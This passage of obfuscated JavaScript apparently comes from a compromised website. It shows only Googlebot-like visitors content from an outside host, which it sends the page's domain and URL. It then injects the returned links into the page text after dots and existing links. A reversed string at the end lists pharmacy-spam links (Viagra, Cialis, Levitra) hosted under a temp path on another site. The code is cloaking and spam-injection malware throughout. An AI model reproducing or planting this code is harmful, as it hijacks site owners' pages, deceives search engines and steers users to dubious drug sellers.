-0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = ', >a/<elas rof silaic>\"/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno argaiv yub uoy nac>\"php.enilno-argaiv-yub-uoy-nac/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<silaic ni tneidergni evitca>\"php.silaic-ni-tneidergni-evitca/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<argaiv a artivel>\"php.argaiv-a-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 silaic>\"php.anec-gm02-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<aketpa anec artivel>\"php.aketpa-anec-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<pohs xes silaic>\"php.pohs-xes-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<adanac ni enilno argaiv yub ot erehw>\"php.adanac-ni-enilno-argaiv-yub-ot-erehw/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo iktelbat silaic>\"php.einipo-iktelbat-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<einipo yllej laro argamak>\"php.einipo-yllej-laro-argamak/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm 04 silaic>\"php.anec-gm-04-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<telbat 41 gm 5 silaic>\"php.telbat-41-gm-5-silaic/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<cipuk eizdg argaiv>\"php.cipuk-eizdg-argaiv/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<awohcotsęzc gm 01 artivel>\"php.awohcotszc-gm-01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<anec gm02 gm01 artivel>\"php.anec-gm02-gm01-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<enilno stelbat artivel>\"php.enilno-stelbat-artivel/pw/pmt/lp.niseret.www//:sptth\"=ferh a<, >a/<ecetpa w ytpecer zeb 